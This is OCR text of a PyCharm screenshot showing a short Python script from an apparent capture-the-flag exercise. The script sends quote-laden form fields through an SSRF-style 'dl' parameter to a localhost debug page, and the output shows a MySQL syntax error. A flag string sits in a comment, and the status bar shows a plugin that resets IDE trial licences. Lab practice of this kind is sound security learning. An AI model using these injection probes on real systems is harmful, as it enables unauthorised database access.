 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) Download - te1.py
Download te1.py
te1
项目
te1.py
项目
Download D:\Download
.vscode
CPlusPlusThings-master
DwnlData
MobileFile
venv
Word game
wz_72936
1.cpp
1.exe
12.cpp
download.pdf
download.php
py2.py
py3.py
python2.py
python3.py
te1.py
te2.py
test1.php
tset.php
xdebug.log
外部库
草稿文件和控制台
22 #flag{cpg9ssnu_OOOOe333eetc_2018
23 id = random.randint(1,10000000)
24 params = {"s":"3",
25 "txtfirst_name":"1'",
26 "txtmiddle_name":"3",
27 "txtLast_name":"4",
28 "txtname_suffix":"'5",
29 "txtdob":"01/10/2019",
30 "txtdl_nmbr":id,
31 "txtRetypeDL":id,
32 "btnContinue2":"Continue"}
33 proxy = {"http":"http://127.0.0.1:8081"}
34 d = 'http://127.0.0.1/secret/secret_debug.php?'+urllib.parse.urlencode(params)
35 req = requests.get(url,params={"dl":d},proxies=proxy)
36 print(req.text)
32 21
数据库
SciView
运行: te1
SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '3','4',''5','01/10/2019','8285354')' at line 1
结构
收藏夹
检测到 IntelliJ IDEA Ultimate PHP 涵盖的功能
试用 IntelliJ IDEA Ultimate 不建议使用 Ultimate
运行 TODO 问题 终端 Python Packages Python 控制台 3 事件日志
IDE Eval Reset: It has been a long time since the last reset!Would you like to reset it again? // Eval Reset (今天 18:17) 2:472 (73 字符) CRLF UTF-8 4 个空格 Python 3.10